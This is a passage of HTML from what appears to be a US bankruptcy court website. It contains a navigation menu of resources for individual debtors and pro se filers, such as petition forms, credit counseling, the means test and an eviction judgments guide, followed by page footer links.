  <ul class="menu"><li class="first leaf menu-mlid-852"><a href="/notice-pro-se-filerslitigants">Notice to Pro Se Filers/Litigants</a></li>
<li class="leaf menu-mlid-621"><a href="/petition-forms-individuals-file-bankruptcy-and-filing-guidelines">Petition Forms for Individuals to File Bankruptcy and Filing Guidelines</a></li>
<li class="expanded menu-mlid-628"><a href="/bankruptcy-pro-bono-program">Bankruptcy Pro Bono Program</a><ul class="menu"><li class="first last leaf menu-mlid-1162"><a href="/pro-bono-honor-roll">Pro Bono Honor Roll</a></li>
</ul></li>
<li class="leaf menu-mlid-647"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/index.htm">Credit Counseling</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Debtor Education</a></li>
<li class="leaf menu-mlid-1123"><a href="/electronic-notice-and-service">Electronic Notice and Service</a></li>
<li class="leaf active-trail active menu-mlid-1003"><a href="/individual-debtors-guide-judgments-eviction" class="active-trail active">Individual Debtors Guide to Judgments of Eviction</a></li>
<li class="leaf menu-mlid-648"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Test</a></li>
<li class="leaf menu-mlid-930"><a href="/notice-debtors-re-credit-report">Notice to Debtors Re:  Credit Report</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Bankruptcy Forms</a></li>
<li class="last leaf menu-mlid-629"><a href="/where-file">Where To File</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment-vacancy-announcements">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
